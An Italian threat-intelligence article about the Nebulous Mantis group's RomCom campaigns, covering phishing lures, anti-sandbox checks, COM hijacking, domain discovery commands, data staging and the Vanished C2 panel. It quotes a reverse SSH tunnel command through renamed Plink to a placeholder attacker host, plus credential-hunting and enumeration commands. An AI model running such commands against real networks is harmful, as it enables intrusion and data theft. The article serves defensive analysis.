

Nel contesto della crescente tensione geopolitica globale, la cybersicurezza occidentale si trova oggi ad affrontare un avversario tecnicamente avanzato e strategicamente sofisticato: Nebulous Mantis, noto anche come Cuba, Storm-0978, Tropical Scorpius o UNC2596. Questo gruppo di matrice russofona, attivo dal 2019, ha perfezionato un’infrastruttura modulare basata su RomCom, un trojan ad accesso remoto (RAT) progettato per unire finalità di spionaggio, esfiltrazione e sabotaggio.

Con l’impiego costante di tecniche di living-off-the-land (LOTL), canali C2 criptati e infrastruttura ospitata tramite servizi bulletproof, Nebulous Mantis è emerso come uno degli attori più persistenti e difficili da attribuire. L’evidente correlazione con obiettivi legati alla NATO, ai governi europei e alle infrastrutture critiche rafforza l’ipotesi di un mandato statale con fini di intelligence militare.

Tecniche di accesso iniziale e ingegneria sociale su misura

A partire dal 2022, Nebulous Mantis abbandona l’uso di Hancitor per adottare RomCom come vettore primario di infezione. Gli attacchi iniziano con email di spear-phishing estremamente personalizzate, indirizzate a organizzazioni di interesse geopolitico.



Le email analizzate da Prodaft contengono link a falsi portali di condivisione file, mascherati da OneDrive, Google Drive o Dropbox. I file eseguibili sono nascosti all’interno di archivi .zip, spesso nominati con riferimenti ad eventi geopolitici o report di intelligence. Una volta aperti, eseguono una variante downloader di RomCom caricata su Mediafire, in precedenza distribuita tramite temp.sh.



Architettura a più stadi: RomCom come downloader, backdoor e loader

L’infezione segue uno schema ben definito. Il downloader verifica condizioni di ambiente anti-analisi prima di avviare l’esecuzione. Utilizza hash di nome file e controllo sul registro RecentDocs per evitare ambienti sandbox.

Successivamente, connette a domini specifici su opendnsapi.net, ipfs.io, hardbin.com e dweb.link, impiegando IPFS (InterPlanetary File System) per distribuire payload e moduli.

Il primo stage di RomCom inietta una DLL nel processo explorer.exe, stabilendo una connessione con il server C2 e scaricando il payload crittografato finale, responsabile del caricamento di ulteriori moduli malevoli.

Persistenza, evasione e movimenti laterali all’interno del network

La persistenza viene garantita tramite COM hijacking del registro (InProcServer32) e manipolazione avanzata di chiavi CLSID. L’evasione comporta la raccolta di informazioni ambientali tramite tzutil e systeminfo, consentendo la sincronizzazione dell’attacco con gli orari lavorativi della vittima.

Vengono eseguite ricerche ricorsive di file contenenti password (findstr) e raccolte dettagliate sui privilegi dell’utente (whoami /all, net localgroup administrators, quser).

La scoperta della topologia di dominio e degli account di rete viene effettuata con strumenti come Sysinternals AD Explorer e comandi quali nltest /domain_trusts, net user /domain. La scansione della rete utilizza ping, tracert, netstat, arp -a e verifica di servizi RDP attivi (tnc 192.168.x.x -Port 3389).

La condivisione di rete e le cartelle accessibili vengono enumerate con net view /all, mentre il mapping remoto è tentato tramite net use * \\target@80\share.

Raccolta e preparazione dei dati per l’esfiltrazione

La raccolta dei dati prevede compressione e segmentazione con un eseguibile rinominato di WinRAR (mfc86x.exe). I dati vengono salvati nella cartella c:\users\public\music e includono documenti sensibili, backup di Outlook e credenziali.

Viene eseguito anche il controllo dei volumi presenti con fsutil fsinfo drives e Get-Volume, per identificare dischi esterni, cartelle di rete e altri target utili.

Tunnel SSH inversi per accesso remoto silenzioso

Una volta raccolti i dati, Nebulous Mantis stabilisce un tunnel SSH inverso tramite una versione rinominata di Plink (PuTTY CLI). Il comando:

sample.exe -hostkey SHA256:... -batch -pw "..." -N -R 25671:172.17.0.4:3389 root@ATTACKER_IP -P 56777

permette l’accesso remoto alla porta RDP interna della rete compromessa, bypassando firewall e NAT, una tecnica avanzata che consente lateral movement silenzioso.

Il C2 di RomCom: un’infrastruttura modulare con ruoli e livelli di accesso





Il server C2, denominato Vanished v1.1.3, controlla tutte le fasi post-infezione. Attraverso il pannello è possibile:

- Visualizzare IP, sistema operativo, antivirus presenti e valore economico stimato del target

- Eseguire comandi come

whoami,netstat,tasklist,ipconfig - Inviare screenshot singoli o multipli

- Caricare o scaricare file e moduli come stealer, crypto_grabber, ssh daemon e message module

Ogni operatore ha permessi specifici (Admin, User, Guest), garantendo una gestione multiutente delle macchine compromesse. Gli attacchi sono pianificati su larga scala, con template preconfigurati per azioni rapide e standardizzate.

La fase finale: ransomware, doppia estorsione e copertura delle tracce

L’ultimo passo prevede la cifratura dei file locali con ransomware, spesso varianti successive di Cuba. L’obiettivo, oltre al riscatto economico, è quello di mascherare lo spionaggio e distruggere i dati raccolti, rendendo difficile l’analisi post-mortem.

Molti dei dati ottenuti sono pubblicati su Team Underground Data Leak Site (DLS). La sovrapposizione tra campagne di exfiltrazione e cifratura evidenzia un modello ibrido di spionaggio e crimine finanziario, utilizzato anche per depistare gli analisti occidentali.

Ruolo di LARVA-290 e hosting bulletproof in infrastrutture persistenti

Le infrastrutture C2, i dropper e i server di phishing sono registrati tramite AEZA e LuxHost, provider noti per l’offerta di hosting bulletproof. Dietro la gestione tecnica vi è LARVA-290, figura chiave nelle operazioni di RomCom e responsabile di centinaia di attacchi documentati. Questo operatore gestisce anche ransomware e attacchi di gruppo in coordinamento con affiliati, supportando persistenza, evasione e capacità offensive prolungate.

Iscriviti alla Newsletter

Non perdere le analisi settimanali: Entra nella Matrice Digitale.

Matrice Digitale partecipa al Programma Affiliazione Amazon EU. In qualità di Affiliato Amazon, ricevo un guadagno dagli acquisti idonei. Questo non influenza i prezzi per te.